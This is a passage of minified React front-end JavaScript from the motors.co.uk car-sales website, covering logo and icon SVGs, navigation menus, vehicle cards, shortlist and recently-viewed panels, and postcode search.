221.105 11.8936C221.105 17.2571 224.501 21.6717 230.655 24.3507L232.958 25.3559C236.413 26.8676 237.74 27.9813 237.74 29.7705C237.74 31.6173 236.529 32.6211 233.82 32.6211C231 32.6211 228.068 30.4392 226.284 27.7039L219.318 33.2362C222.14 38.3719 227.434 41 233.997 41C241.592 41 247 36.3589 247 29.213C247 23.7369 243.724 19.7699 238.081 17.3133Z",fill:"currentColor"}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M106.414 9.71643H116.139V40.5517H125.519V9.71643H135.247V0.889891H106.414V9.71643Z",fill:"currentColor"}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M208.734 20.5939C210.717 18.479 211.886 15.6821 211.886 12.6773C211.886 6.19882 206.413 0.888953 199.739 0.888953H184.314V40.5534H193.468V25.2792H197.636C202.061 25.2792 205.065 28.2544 205.065 32.9907V40.5534H214.146V33.1019C214.146 27.7894 212.118 23.4592 208.734 20.5939ZM199.309 16.8708C198.647 16.9472 198.098 16.9244 197.53 16.9244H193.468V9.04272H198.702C201.182 9.04272 202.961 10.8319 202.961 13.011C202.961 15.0053 201.462 16.6108 199.309 16.8708Z",fill:"currentColor"}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M41.0386 0.298462C36.0833 0.298462 31.8611 1.99917 28.8926 4.95431C25.9254 1.99917 21.7033 0.298462 16.7479 0.298462C6.96564 0.298462 0 6.88419 0 16.8258V40.4602H9.20928V16.7186C9.20928 16.1195 9.25761 15.5499 9.34873 15.0085C10.0253 11.2693 12.8309 8.99903 16.7231 8.99903C21.2131 8.99903 24.2617 12.0131 24.2617 16.8164V40.558H33.5055V16.8164C33.5055 15.9171 33.6132 15.0795 33.8162 14.3143C33.8162 14.3129 33.8162 14.3102 33.8175 14.3102C34.7012 10.9879 37.3963 8.99903 41.0441 8.99903C44.9653 8.99903 47.7861 11.2961 48.4378 15.0835L48.4447 15.0688C48.5303 15.5915 48.5772 16.1409 48.5772 16.7186V40.4602H57.7865V16.8258C57.7865 6.88419 50.8209 0.298462 41.0386 0.298462Z",fill:"currentColor"}))}function Me(){return a.createElement("a",{className:"motors-logo",href:"/",title:"Home",onClick:()=>{var e;null===(e=window)||void 0===e||null===(e=e.ga4)||void 0===e||e.pushData({event:"click_primary_logo",linkUrl:"motors.co.uk"})}},a.createElement(Se,{className:"color-secondary"}))}function Le(e){return a.createElement("svg",(0,ve.A)({},e,{xmlns:"http://www.w3.org/2000/svg",width:"24",height:"24",fill:"none"}),a.createElement("path",{fill:"currentColor",d:"M6 18v.5c0 .417-.146.77-.438 1.063A1.446 1.446 0 0 1 4.5 20c-.417 0-.77-.146-1.063-.438A1.447 1.447 0 0 1 3 18.5v-7.15c0-.117.008-.233.025-.35.017-.117.042-.225.075-.325L4.975 5.35c.133-.4.375-.725.725-.975S6.442 4 6.875 4h10.25c.433 0 .825.125 1.175.375.35.25.592.575.725.975l1.875 5.325c.033.1.058.208.075.325.017.117.025.233.025.35v7.15c0 .417-.146.77-.438 1.063A1.446 1.446 0 0 1 19.5 20c-.417 0-.77-.146-1.063-.438A1.446 1.446 0 0 1 18 18.5V18H6Zm-.2-9h12.4l-1.05-3H6.85L5.8 9Zm1.7 6c.417 0 .77-.146 1.063-.438.291-.291.437-.645.437-1.062 0-.417-.146-.77-.438-1.063A1.446 1.446 0 0 0 7.5 12c-.417 0-.77.146-1.063.438A1.447 1.447 0 0 0 6 13.5c0 .417.146.77.438 1.063.291.291.645.437 1.062.437Zm9 0c.417 0 .77-.146 1.063-.438.291-.291.437-.645.437-1.062 0-.417-.146-.77-.438-1.063A1.446 1.446 0 0 0 16.5 12c-.417 0-.77.146-1.063.438A1.446 1.446 0 0 0 15 13.5c0 .417.146.77.438 1.063.291.291.645.437 1.062.437ZM5 16h14v-5H5v5Z"}))}function Pe(e){return a.createElement("svg",(0,ve.A)({},e,{viewBox:"0 0 50 50",xmlns:"http://www.w3.org/2000/svg","aria-hidden":"true"}),a.createElement("path",{fill:"none",d:"M-1-1h52v52H-1z"}),a.createElement("path",{fill:"currentColor",d:"M45.38 6.214a15.205 15.205 0 00-10.786-4.438A15.29 15.29 0 0025 5.148a15.308 15.308 0 00-9.595-3.372A15.206 15.206 0 004.62 6.213C1.73 9.083.134 12.873.128 16.883c-.005 4.19 1.732 8.235 4.894 11.39L25 48.223l19.977-19.95c3.16-3.155 4.899-7.2 4.894-11.39-.006-4.01-1.602-7.8-4.49-10.669",stroke:"null",strokeWidth:"1.498"}))}var xe=n(1672);const _e=e=>{let{count:t}=e;return 0===t?a.createElement("div",{className:"sl-count sl-count--empty"},a.createElement(xe.A,{className:"color-content-primary"})):a.createElement("div",{className:"sl-count"},a.createElement(Pe,{className:"color-content-primary"}),a.createElement("div",{className:"sl-count__num"},t))};function Re(e){return a.createElement("svg",(0,ve.A)({},e,{xmlns:"http://www.w3.org/2000/svg",width:"25",height:"24",fill:"none"}),a.createElement("path",{fill:"currentColor",d:"M6.35 17.1c.85-.65 1.8-1.163 2.85-1.538A9.737 9.737 0 0 1 12.5 15c1.15 0 2.25.188 3.3.563 1.05.374 2 .887 2.85 1.537a7.73 7.73 0 0 0 1.363-2.325A7.838 7.838 0 0 0 20.5 12c0-2.217-.78-4.104-2.337-5.662C16.604 4.779 14.717 4 12.5 4s-4.104.78-5.662 2.338C5.279 7.896 4.5 9.783 4.5 12c0 .983.162 1.908.487 2.775.325.867.78 1.642 1.363 2.325ZM12.5 13c-.983 0-1.813-.338-2.488-1.012C9.337 11.313 9 10.483 9 9.5c0-.983.338-1.813 1.012-2.487C10.688 6.338 11.517 6 12.5 6c.983 0 1.813.338 2.488 1.013C15.663 7.688 16 8.517 16 9.5c0 .983-.338 1.813-1.012 2.488C14.313 12.663 13.483 13 12.5 13Zm0 9a9.738 9.738 0 0 1-3.9-.788 10.099 10.099 0 0 1-3.175-2.137c-.9-.9-1.612-1.958-2.137-3.175A9.738 9.738 0 0 1 2.5 12c0-1.383.263-2.683.788-3.9a10.099 10.099 0 0 1 2.137-3.175c.9-.9 1.958-1.612 3.175-2.137A9.738 9.738 0 0 1 12.5 2c1.383 0 2.683.263 3.9.788a10.098 10.098 0 0 1 3.175 2.137c.9.9 1.613 1.958 2.137 3.175A9.738 9.738 0 0 1 22.5 12a9.738 9.738 0 0 1-.788 3.9 10.098 10.098 0 0 1-2.137 3.175c-.9.9-1.958 1.613-3.175 2.137a9.738 9.738 0 0 1-3.9.788Zm0-2c.883 0 1.717-.13 2.5-.387a7.53 7.53 0 0 0 2.15-1.113A7.53 7.53 0 0 0 15 17.387 7.933 7.933 0 0 0 12.5 17c-.883 0-1.717.13-2.5.387A7.53 7.53 0 0 0 7.85 18.5 7.53 7.53 0 0 0 10 19.613a7.933 7.933 0 0 0 2.5.387Zm0-9c.433 0 .792-.142 1.075-.425.283-.283.425-.642.425-1.075 0-.433-.142-.792-.425-1.075C13.292 8.142 12.933 8 12.5 8c-.433 0-.792.142-1.075.425-.283.283-.425.642-.425 1.075 0 .433.142.792.425 1.075.283.283.642.425 1.075.425Z"}))}function Oe(e){return a.createElement("svg",(0,ve.A)({},e,{viewBox:"0 0 35 25",fill:"none",xmlns:"http://www.w3.org/2000/svg","aria-hidden":"true"}),a.createElement("rect",{y:"1",width:"35",height:"3",rx:"3",ry:"3",fill:"currentColor"}),a.createElement("rect",{y:"9",width:"35",height:"3",rx:"3",ry:"3",fill:"currentColor"}),a.createElement("rect",{y:"17",width:"35",height:"3",rx:"3",ry:"3",fill:"currentColor"}))}function Ae(e){let{isLoggedIn:t,shortlistVehiclesCount:n,isSomeMenuOpen:r,toggleMainMobileNav:o,handlePrimaryNavigationClick:i}=e;const l="user-feature-buttons__cta-inner",c="user-feature-buttons__cta";return a.createElement("div",{className:(0,ue.A)("user-feature-buttons",{"user-feature-buttons__open":r})},a.createElement(we,{id:"nav_recentlyViewed",className:c,innerWrapperClassNames:l,onClick:()=>{i("Recently Viewed","recent")}},a.createElement(we.Icon,{icon:Le}),a.createElement(we.Label,null,"Recent")),a.createElement("div",{className:"user-feature-buttons__divider"}),a.createElement(we,{id:"nav_shortlist",className:c,innerWrapperClassNames:l,onClick:()=>{i("Shortlist","shortlist")}},a.createElement(we.Icon,{icon:_e,count:n}),a.createElement(we.Label,null,"Shortlist")),a.createElement("div",{className:"user-feature-buttons__divider"}),t?a.createElement(we,{id:"nav_account",className:(0,ue.A)("user-feature-buttons__signin",c),innerWrapperClassNames:l,onClick:()=>{i("Account","account")}},a.createElement(we.Icon,{icon:Re}),a.createElement(we.Label,null,"Account")):a.createElement(we,{id:"nav_signIn",href:"/account/signin/",className:(0,ue.A)("user-feature-buttons__signin",c),innerWrapperClassNames:l,onClick:()=>{i("Sign in")}},a.createElement(we.Icon,{icon:Re}),a.createElement(we.Label,null,"Sign in")),a.createElement(we,{id:"nav_openBurger",className:(0,ue.A)("user-feature-buttons__burger",c),innerWrapperClassNames:l,onClick:o},a.createElement(we.Icon,{icon:Oe}),a.createElement(we.Label,null,"Menu")))}var Ne=n(1248);function je(e){let{className:t,closeMenu:n,label:r}=e;return a.createElement("div",{className:"mobile-top-row"},a.createElement("div",{className:"mobile-top-row__label"},r),a.createElement(we,{"aria-label":"Close menu",id:"nav_closeBurger",className:(0,ue.A)("main-nav__menu user-feature-buttons__cta",t),onClick:()=>{n(null)}},a.createElement(we.Icon,{className:"mobile-top-row__icon",icon:Ne.w})))}function Te(e){let{isMainPhoneNavOpen:t,qa:n,isLargeScreen:r,isLoggedIn:o,activeMainNav:i,toggleMainNav:l,isSomeMenuOpen:c,toggleMainMobileNav:d,toggleMobileSecondaryNav:u,shortlistVehiclesCount:m,handlePrimaryNavigationClick:p}=e;const f="nav_myAccount"===i&&o&&!r,h="main-nav__item",[v,g]=(0,a.useState)(!1);(0,a.useEffect)(()=>{g(!0)},[]);const y=(e,t)=>{var n;const r={event:"click_main_navigation",navigationMenu:"main navigation",navigationCategory:t,navigationHeader:void 0,navigationHierarchy:"Main navbar",linkUrl:void 0,linkText:t};null===(n=window)||void 0===n||null===(n=n.ga4)||void 0===n||n.pushData(r),l(e)};return a.createElement("section",{className:"main-nav__wrapper"},a.createElement(Me,null),a.createElement("div",{className:(0,ue.A)("main-nav slide-in-nav no-margin",{open:t}),"data-q":(0,s.r5)(n,"MainNav")},a.createElement(je,{label:"Menu",closeMenu:()=>{d()}}),a.createElement("ul",{className:"main-nav__content",role:"menu"},pe.map(e=>{let{id:t,label:o,rootLinks:l}=e;const c=i===t&&r,s=i===t,d=!r&&s,m=l.length>0&&"shortLabel"in l[0];return a.createElement("li",{key:o,role:"none",className:"main-nav__item"},a.createElement(we,{className:(0,ue.A)("main-nav__button main-nav__button--text",{selected:s}),id:t,onClick:()=>y(t,o),role:"menuitem","aria-haspopup":!0},a.createElement(we.Label,null,o),a.createElement(we.Icon,{className:(0,ue.A)("chevron-icon",{rotated:s}),icon:ke})),c&&a.createElement("span",{className:"triangle"}),a.createElement("ul",{className:(0,ue.A)("main-nav__dropdown-menu",{open:d})},m?l.map(e=>{let{label:t,shortLabel:n}=e;return!!n&&a.createElement("li",{key:n},a.createElement(we,{className:"main-nav__button main-nav__button--text main-nav__button--nested",id:n,onClick:()=>(e=>{var t,n;const r={event:"click_main_navigation",navigationMenu:"main navigation",navigationCategory:null===(t=pe.find(e=>e.id===i))||void 0===t?void 0:t.label,navigationHeader:e,navigationHierarchy:"Category",linkUrl:void 0,linkText:e};null===(n=window)||void 0===n||null===(n=n.ga4)||void 0===n||n.pushData(r),u(e)})(t),role:"menuitem","aria-haspopup":!0},a.createElement(we.Label,null,n),a.createElement(we.Icon,{icon:me.A})))}):a.createElement(he,{activeMainNav:i,isLargeScreen:r,rootLinks:l,mainNavbar:o,qa:n})))}),!r&&v&&(o?a.createElement("li",{key:fe.id,role:"none",className:h},a.createElement(we,{className:"main-nav__button main-nav__button--text",id:fe.id,onClick:()=>{y(fe.id,fe.label)},role:"menuitem","aria-haspopup":!0},a.createElement(we.Label,null,fe.label),a.createElement(we.Icon,{className:(0,ue.A)("chevron-icon",{rotated:"nav_myAccount"===i}),icon:ke})),a.createElement("ul",{className:(0,ue.A)("main-nav__dropdown-menu",{open:f})},a.createElement(he,{activeMainNav:i,isLargeScreen:r,rootLinks:fe.rootLinks,mainNavbar:fe.label,qa:n}))):a.createElement("li",{key:"nav_signIn",role:"none",className:h},a.createElement(we,{className:"main-nav__button text-decoration-none main-nav__button--text",id:"nav_signIn",href:"/account/signin/",role:"menuitem",rel:"noopener noreferrer",onClick:()=>{p("Sign in")}},a.createElement(we.Label,null,"Sign in"),a.createElement(we.Icon,{icon:me.A})))),a.createElement("li",{key:"Advertise with us card",role:"none",className:h},a.createElement(Ee,{location:"header",ga4PushData:(e,t)=>{var n;const r={event:"click_main_navigation",navigationMenu:"main navigation",navigationCategory:"Advertise With Us",navigationHeader:void 0,navigationHierarchy:"Main navbar",linkUrl:t,linkText:e};null===(n=window)||void 0===n||null===(n=n.ga4)||void 0===n||n.pushData(r)}})))),a.createElement(Ae,{isLoggedIn:o,shortlistVehiclesCount:m,isSomeMenuOpen:c,toggleMainMobileNav:d,handlePrimaryNavigationClick:p}))}var Ve=n(4467),Ie=n(4708),De=n.n(Ie);function He(e){let{alt:t,css:n,onError:r,src:o}=e;const i=(0,a.useRef)(null),[l,c]=(0,a.useState)(!1);return(0,a.useEffect)(()=>{const e=i.current,t=new IntersectionObserver(e=>{e.forEach(e=>{e.isIntersecting&&(c(!0),t.disconnect())})},{rootMargin:"1200px 0px 1200px 0px"});return e&&t.observe(e),()=>{e&&t.unobserve(e)}},[]),a.createElement("div",{ref:i,className:"lazy"},l&&a.createElement("img",{src:o,alt:t,onError:r,className:n}))}function Ze(e){let t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},n=!(arguments.length>2&&void 0!==arguments[2])||arguments[2];const r=(0,a.useRef)(null);return(0,a.useEffect)(()=>{const o=new IntersectionObserver((t,r)=>{let[o]=t;null!=o&&o.isIntersecting&&(e(o),n&&r.unobserve(o.target))},t),a=r.current;return a&&o.observe(a),()=>{a&&o.unobserve(a)}},[e,t,n]),r}const qe=["qa"];function We(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),n.push.apply(n,r)}return n}function Be(e){const{ariaLabel:t,children:n,Colour:r,context:o,DetailsPageUrl:i,FuelType:l,GBPPrice:c,GBPPriceIncVAT:d,index:u,IsPriceExcludingVAT:m,isReduced:p,l3List:f,MainImage:h,Manufacturer:v,Mileage:g,Model:y,Position:b,qa:w,qaKey:C,RegistrationYear:E,setDisplayedVehicles:k=null,Title:S,trackingId:M,Transmission:L,vehicleClick:P}=e,[x,_]=(0,a.useState)(h.Medium),R=f||o||"vehicle list",O="".concat(i,"/?i=").concat(b,"&m=").concat(M),A=Ze(()=>{if(!k)return;const{qa:t}=e,n=(0,ge.A)(e,qe);k(e=>e.some(e=>e.VehicleId===n.VehicleId)?e:[...e,n])});return a.createElement("a",{className:"compact-card text-decoration-none",href:O,onClick:()=>{var t;null===(t=window)||void 0===t||null===(t=t.ga4)||void 0===t||t.ecommerceSelectItem(R,M,e,u),"function"==typeof P&&P(function(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?We(Object(n),!0).forEach(function(t){(0,Ve.A)(e,t,n[t])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):We(Object(n)).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))})}return e}({Manufacturer:v,Model:y},e))},"data-q":(0,s.r5)(w,C||"CompactResult"),rel:"nofollow","aria-label":t||"Full details for ".concat(v," ").concat(y," ").concat(E," - ").concat(r),ref:A},a.createElement("div",{className:"compact-card__image","data-q":(0,s.r5)(w,"SRImage")},a.createElement(He,{src:x,alt:"".concat(v," ").concat(y),onError:()=>_(h.DefaultImage)})),a.createElement("div",{className:"flex flex-wrap small-padding"},a.createElement("div",{className:"text-l width-100"},a.createElement("h3",{className:"compact-card__title title-5 tiny-margin line-clamp-1","data-q":(0,s.r5)(w,"SRTitle")},"".concat(v,", ").concat(y)),a.createElement("h4",{className:"compact-card__sub line-clamp-1 tiny-margin","data-q":(0,s.r5)(w,"SRSubtitle")},S)),a.createElement("ul",{className:"compact-card__info flex no-margin","data-q":(0,s.r5)(w,"SRSpec")},L&&a.createElement("li",null,L.replace("Automatic","Auto")),g&&a.createElement("li",null,"".concat(g," miles")),"Not Supplied"!==l&&a.createElement("li",null,l.includes("Hybrid")?a.createElement("abbr",{title:l},"Hybrid"):l)),a.createElement("div",{className:"flex a-center width-100"},a.createElement("p",{className:"title-5 no-margin-b tiny-margin","data-q":(0,s.r5)(w,"Price")},m?"".concat(d," (Inc VAT)"):p?a.createElement(a.Fragment,null,a.createElement("span",{className:"small-margin-r","data-q":(0,s.r5)(w,"ReducedPrevPrice")},c),a.createElement("span",{className:"color-purple","data-q":(0,s.r5)(w,"ReducedVehicleText")},"Reduced")):c),a.createElement("span",{className:"btn btn--txt btn--arrow compact-card__cta tiny-margin","data-q":(0,s.r5)(w,"SRCTA")},"More"))),n)}var Ue=n(609);function Fe(e){let{clickOverride:t,index:r,trackingLocation:o,trackingLocationId:i,vehicle:l}=e,c=!1;if(!n.g||!n.g.m||void 0===n.g.m.isServerSide){const{Shortlist:e}=window.m.Store.getState();c=null==e?void 0:e.vehicleIds.includes(l.VehicleId)}const[s,d]=(0,a.useState)(c);return(0,a.useEffect)(()=>{let e=!0;return window.m.Store.subscribe(()=>{if(e){const{Shortlist:e}=window.m.Store.getState();d(null==e?void 0:e.vehicleIds.includes(l.VehicleId))}}),()=>{e=!1}},[l.VehicleId]),a.createElement("button",{className:"compact-like color-content-primary",onClick:e=>function(e){if(e.stopPropagation(),e.preventDefault(),"function"==typeof t)return t(l,r);window.m.Store.dispatch(window.m.Action("shortlist")(l,r,i,o)),d(!s),s||(0,Ue.S)("Action",{actionName:"ShortlistAdd"})}(e),type:"button"},s&&a.createElement(Pe,null),!s&&a.createElement(xe.A,null),a.createElement("span",{className:"visually-hidden"},s?"remove vehicle from shortlist":"add vehicle to shortlist"))}const ze=function(e){let{handleClick:t,modifierClasses:n="",qa:r}=e;return a.createElement("a",{href:"/vehicle-compare/",className:(0,ue.A)("btn",n),onClick:e=>{t&&t(e)},"data-q":(0,s.r5)(r,"VehicleCompareCTA")},"Compare vehicles")};function Ge(e){let{vehicleCount:t}=e;const[n,r]=(0,a.useState)(!1);return a.createElement("div",{className:"compare-sl"},a.createElement(ze,{handleClick:e=>{0===t&&(e.preventDefault(),r(!0))},modifierClasses:"btn--ghost btn--content-primary"}),n&&a.createElement("p",{className:"err"},"In order to compare vehicles, you first need to have some saved in your shortlist. You can do this by clicking the",a.createElement("img",{className:"compare-sl__heart",src:"https://cdn.motors.co.uk/v3/live/de01aa0854aed673f819b7d3178261fa3b380f1f/ux/icons/heart-solid-white.svg",alt:""}),"icon on any of the vehicle listings."))}const $e={maxLength:25};var Ke=n(2480),Ye=n(8946),Je=n(7343);function Xe(e){let{isLargeScreen:t,toggleLazyNav:n,vehicles:r}=e;const[o,i]=(0,a.useState)([]),l="sl",c="shortlist",{Recaptcha:s}=window.m.Store.getState(),d=!(null==r||!r.length),{width:m}=(0,u.lW)({debounceDelay:200}),p=a.useMemo(()=>m>2099?7:m>1763?6:m>1449?5:m>1168?4:m>605?3:2,[m]);return(0,a.useEffect)(()=>{var e,t;if(!d)return;const n=r.slice(0,p);null===(e=window)||void 0===e||e.ga4.ecommerceList(c,l,n),i(n),null===(t=window)||void 0===t||null===(t=t.trk)||void 0===t||t.track("audit",["shortlist-impression",r.map(e=>{var t;return"".concat(e.VehicleId,"-").concat((null===(t=e.Dealer)||void 0===t?void 0:t.Id)||"","-").concat(e.VehicleType)}).join("|")])},[r,d,p]),(0,a.useEffect)(()=>{if(o.length>p){var e;const t=o.slice(-1);null===(e=window)||void 0===e||e.ga4.ecommerceList(c,l,t)}},[o,p]),a.createElement("div",{className:"sl","aria-labelledby":c},a.createElement("div",{className:"sl__header flex flex-wrap"},t&&a.createElement("div",{role:"heading","aria-level":1,className:"title no-margin width-100 flex a-center"},a.createElement(_e,{count:r.length}),"Shortlist"),function(){if(r.length>=$e.maxLength)return a.createElement(a.Fragment,null,a.createElement("p",{className:"color-negative width-100"},"Your shortlist is full"),a.createElement("p",{className:"width-100 no-margin"},"You can add up to ",a.createElement("span",{className:"bold"},$e.maxLength)," vehicles."));const e=$e.maxLength-r.length;return a.createElement("p",{className:"width-100"},"You can add ",a.createElement("span",{className:"bold"},r.length>0?"".concat(e," more"):"up to ".concat($e.maxLength))," ","vehicle".concat(e>1?"s":""," to your shortlist."))}()),a.createElement(Ge,{vehicleCount:r.length}),d&&a.createElement("div",{className:"sl__vehicles scrollbar"},a.createElement("div",{className:"sl__inner"},r.map((e,t)=>a.createElement("div",{className:"sl__vehicles-container",key:e.VehicleId},a.createElement(Be,(0,ve.A)({},e,{index:t,context:c,trackingId:l,setDisplayedVehicles:i}),a.createElement(Fe,{vehicle:e,index:t,trackingLocation:c,trackingLocationId:l})),e.Dealer.EmailEnabled?a.createElement(Ye.A,{callBack:n,className:"btn btn--expand btn--svg-inline full-text",iconComponent:"EmailIcon",iconColourClass:"color-content-primary",iconHoverColourClass:"color-content-primary",file:"forms/contact-dealer",noStoreProps:{dealerId:e.Dealer.Id,dealerGroupId:e.Dealer.GroupId,recaptchaKey:s.recaptchaPublicKey,successOverlayPartners:e.Dealer.PartnerListForThankYou,vehicleId:e.VehicleId,vehicleRegistration:e.Registration,vehicleType:1===e.VehicleType?"car":"van"},text:"Email dealer",trackingLocation:c,type:"email"}):a.createElement(Ke.A,{css:"btn btn--expand btn--svg-inline full-text",emailEnabled:e.Dealer.EmailEnabled,phoneNumber:e.Dealer.PhoneNumber,nightOwl:!1,iconColour:Je.M.contentPrimary,iconHoverColour:Je.M.contentPrimary,trackingLocation:c,trackingDealerId:e.Dealer.Id,trackingVehicleId:e.VehicleId,text:"Call dealer"}))))))}var Qe=n(6205),et=n(5589),tt=n(5207),nt=n(6349);function rt(){const[e,t]=(0,a.useState)(!1),[n,r]=(0,a.useState)(""),[o,i]=(0,a.useState)(!1);(0,s.R5)("motSeaPanBas")||(0,s.D8)("motSeaPanBas",JSON.stringify({PostCode:""}),86400,"/");const l=JSON.parse((0,s.R5)("motSeaPanBas"));function c(e){(0,et.A)("/search/car/SearchByPanel/",{PostCode:e},"searchPanelParameters")}return a.createElement(a.Fragment,null,!l.PostCode&&a.createElement("div",{className:(0,ue.A)("input-container margin-auto",{"has-error":o})},a.createElement(tt.A,{id:"rvSearchPostcode",error:o,label:"Postcode",maxlength:10,name:"PostCode",onChange:(e,t)=>{i(!1),r(t.replace(/\s/g,"").toUpperCase())},qa:"PostcodeInput",value:n}),o?a.createElement("div",{className:"bg-negative color-white small-padding small-text error"},nt.u.postcode.message):null),a.createElement(Qe.A,{modifierClasses:"btn--centered",onClick:()=>{l.PostCode?(c(l.PostCode),t(!0)):nt.u.postcode.value.test(n)?(i(!1),c(n),t(!0)):i(!0)},text:"Start your search",isSpinning:e,disabled:e,type:"button"}))}function ot(e){let{vehicles:t,isLargeScreen:n}=e;const r="rv",o="recently viewed",i=!(null==t||!t.length);return(0,a.useEffect)(()=>{var e,n;i&&(null===(e=window)||void 0===e||e.ga4.ecommerceList(o,r,t)),null===(n=window)||void 0===n||n.trk.track("audit",["recentVehicle-impression",t.map(e=>"".concat(e.VehicleId,"-").concat(e.Dealer?e.Dealer.Id:"","-").concat(e.VehicleType)).join("|")])},[t,i]),a.createElement("div",{className:"rv"},a.createElement("div",{className:"rv__title small-margin"},n&&a.createElement("div",{role:"heading","aria-level":1,className:"no-margin width-100 flex a-center"},a.createElement(Le,null),a.createElement("span",{className:"title"},"Recently Viewed")),a.createElement("p",{className:"width-100"},"Your 4 most recently viewed vehicles will be displayed here."),a.createElement("p",{className:"width-100"},"Add them to your shortlist by clicking the",a.createElement("span",{className:"visually-hidden"},"like button"),a.createElement(xe.A,{className:"color-content-primary","aria-label":"like button"}))),i?a.createElement("div",{className:"rv__vehicles scrollbar"},a.createElement("div",{className:"rv__inner"},t.map((e,t)=>a.createElement(Be,(0,ve.A)({key:"rv".concat(e.VehicleId)},e,{context:o,index:t,trackingId:r}),a.createElement(Fe,{vehicle:e,index:t,trackingLocation:o,trackingLocationId:r}))))):a.createElement("div",{className:"card bg-neutral-2 text-c small-margin"},a.createElement("p",{className:"title color-content-primary"},"No vehicles viewed"),a.createElement(rt,null)))}function at(e){let{activeMainNav:t,qa:n}=e;return a.createElement("div",{className:"sub-nav-item active","aria-labelledby":"account"},a.createElement("section",{className:"sub-nav__content"},a.createElement(he,{activeMainNav:t,isLargeScreen:!0,rootLinks:fe.rootLinks,qa:n})))}function it(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),n.push.apply(n,r)}return n}function lt(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?it(Object(n),!0).forEach(function(t){(0,Ve.A)(e,t,n[t])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):it(Object(n)).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))})}return e}function ct(e){let{activeLazyNav:t,isLargeScreen:n,toggleLazyNav:r,shortlistVehicles:o,recentVehicles:i,qa:l}=e;const c=o.map((e,t)=>lt(lt({},e),{},{Position:t})),s=!!t;return a.createElement(De(),{active:s,focusTrapOptions:{allowOutsideClick:!0}},a.createElement("section",{className:(0,ue.A)("lazy-nav slide-in-nav",{open:s})},a.createElement(je,{label:t,closeMenu:r}),"recent"===t&&a.createElement(ot,{isLargeScreen:n,vehicles:i}),"shortlist"===t&&a.createElement(Xe,{isLargeScreen:n,toggleLazyNav:r,vehicles:c}),"account"===t&&a.createElement(at,{activeLazyNav:t,qa:l})))}var st=n(9045);var dt=n(4641);const ut="undefined"!=typeof document?document:{body:void 0,documentElement:void 0};function mt(e){return a.createElement("svg",(0,ve.A)({},e,{viewBox:"0 0 50 50",xmlns:"http://www.w3.org/2000/svg"}),a.createElement("path",{fill:"currentColor",d:"M49.626 21.922H12.164l11.02-11.051-4.34-4.34L.373 25l18.47 18.47 4.34-4.34-11.02-11.052h37.462v-6.156z",stroke:"null"}))}function pt(e){let{activeMainNav:t,activeMobileSecondaryNav:n,toggleMainMobileNav:r,toggleMobileSecondaryNav:o}=e;const i=!!t&&!!n,l=()=>{o(null),r()};return a.createElement(De(),{active:i,focusTrapOptions:{allowOutsideClick:!0}},a.createElement("div",{className:(0,ue.A)("mobile-secondary-nav  h-full")},pe.map(e=>{let{id:r,rootLinks:c}=e;const s=t===r;return a.createElement("div",{className:(0,ue.A)("mobile-secondary-nav__wrapper slide-in-nav",{hidden:!s,open:i}),key:r},c.map(e=>{let{label:r,links:i,block:c}=e;const s=r===n;return a.createElement("ul",{className:(0,ue.A)("mobile-secondary-nav__list",{hidden:!s}),key:c},a.createElement("li",{className:"mobile-secondary-nav__first-row"},a.createElement(we,{className:"mobile-secondary-nav__button  color-content-primary",onClick:()=>o(r),id:r,role:"menuitem","aria-haspopup":!0},a.createElement(we.Icon,{icon:mt}),a.createElement(we.Label,{className:"small-padding-l"},"Back")),r,a.createElement(we,{className:"mobile-secondary-nav__button  color-content-primary",id:r,role:"menuitem","aria-haspopup":!0},a.createElement(we.Icon,{onClick:l,icon:Ne.w}))),null==i?void 0:i.map(e=>{let{label:n,link:o,className:i=""}=e;return a.createElement("li",{key:o,className:"mobile-secondary-nav__item"},a.createElement(we,{id:n,href:o,onClick:()=>((e,n,r)=>{var o,a;const i=n.toLowerCase(),l={event:"click_main_navigation",navigationMenu:"main navigation",navigationCategory:null===(o=pe.find(e=>e.id===t))||void 0===o?void 0:o.label,navigationHeader:e,navigationHierarchy:"Sub Category",linkUrl:r,linkText:i};null===(a=window)||void 0===a||null===(a=a.ga4)||void 0===a||a.pushData(l)})(r,n,o),role:"menuitem","aria-haspopup":!0},a.createElement(we.Label,{className:i},n),a.createElement(we.Icon,{icon:me.A})))}))}))})))}const ft="1024px";const ht=e=>({type:"SET_CONTACT_DETAILS",payload:{userDetails:e}}),vt=e=>({type:"SET_FORM_PROPS",payload:{formProps:e}});window.m&&window.m.Action({setUserDetails:ht,setContactProps:vt});n(3277);const gt=e=>({type:"SET_RECAPTCHA",payload:e});function yt(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),n.push.apply(n,r)}return n}function bt(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?yt(Object(n),!0).forEach(function(t){(0,Ve.A)(e,t,n[t])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):yt(Object(n)).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))})}return e}window.m&&window.m.Action({setRecaptcha:gt});const wt=function(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{available:!1,containerId:"",error:!1,publicKey:"",recaptchaLoaded:!1,recaptchaRequired:!1,rendered:!1},t=arguments.length>1?arguments[1]:void 